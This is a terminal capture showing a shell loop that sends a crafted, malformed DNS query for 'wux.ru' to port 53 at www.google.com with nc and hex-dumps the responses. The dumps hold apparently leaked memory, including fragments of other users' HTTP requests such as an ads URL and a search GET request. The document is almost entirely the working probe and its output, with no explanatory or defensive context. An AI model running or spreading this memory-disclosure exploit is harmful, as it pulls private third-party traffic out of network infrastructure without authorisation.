 :~$ while true; do printf "\0\0\1\0\0\1\0\0\0\0\0\0\6wux.ru\300" | nc -uq1
www.google.com 53 | hd -s20; done
00000014  cb 9e 81 fe 61 64 73 3f  63 6c 69 65 6e 74 3d 63  |....ads?client=c|
00000024  61 2d 70 75 62 2d 30 37  36 34 36 33 37 30 34 39  |a-pub-0764637049|
00000034  38 31 34 32 30 38 26 66  6f 72 6d 61 74 3d 31 38  |814208&format=18|
00000044  30 78 39 30 5f 30 61 64  73 5f 61 6c 5f 73 26 6f  |0x90_0ads_al_s&o|
00000054  75 74 70 75 74 3d 68 74  6d 6c 26 68 3d 39 30 26  |utput=html&h=90&|
00000064  77 3d 31 38 30 26 6c 6d  74 3d 31 32 38 34 39 36  |w=180&lmt=128496|
00000074  39 33 37 38 26 63 68 61  6e 6e 65 6c 3d 37 37 31  |9378&channel=771|
00000084  34 35 35 30 37 32 35 26  65 61 c0 0c 00 01 00 01  |4550725&ea......|
00000094  00 00 01 2c 00 04 cb 62  07 41  |...,...b.A|
0000009e
00000014  19 b0 2e 59 47 45 54 20  2f 63 6f 6d 70 6c 65 74  |...YGET /complet|
00000024  65 2f 73 65 61 72 63 68  3f 68 6c 3d 7a 68 2d 43  |e/search?hl=zh-C|
00000034  4e 26 63 6c 69 65 6e 74  3d 68 70 26 65 78 70 49  |N&client=hp&expI|
00000044  64 73 3d 31 37 32 35 39  2c 31 38 31 36 38 2c 32  |ds=17259,18168,2|
00000054  34 39 39 39 2c 32 36 37  31 34 2c 32 36 37 35 31  |4999,26714,26751|
00000064  2c 32 36 37 38 30 26 78  68 72 3d 74 26 71 3d 50  |,26780&xhr=t&q=P|
00000074  26 63 70 3d 31 20 48 54  54 50 2f 31 2e 30 0d 0a  |&cp=1 HTTP/1.0..|
00000084  41 63 63 65 70 74 3a 20  2a 2f c0 0c 00 01 00 01  |Accept: */......|
00000094  00 00 01 2c 00 04 cb 62  07 41  |...,...b.A|
0000009e
00000014  71 43 d1 ff 63 1c 6b 63  fa 44 ca 7f 85 36 ac 8b  |qC..c.kc.D...6..|
00000024  a3 0a a0 07 ed 6d 1e 38  fd 9b 87 95 50 a3 6b 6a  |.....m.8....P.kj|
00000034  6a b8 6a dc a0 ec 4c 59  ef fb 64 d7 6e 77 d9 77  |j.j...LY..d.nw.w|
00000044  05 69 1c 07 5e d1 64 0b  99 3e a4 2c 34 45 43 17  |.i..^.d..>.,4EC.|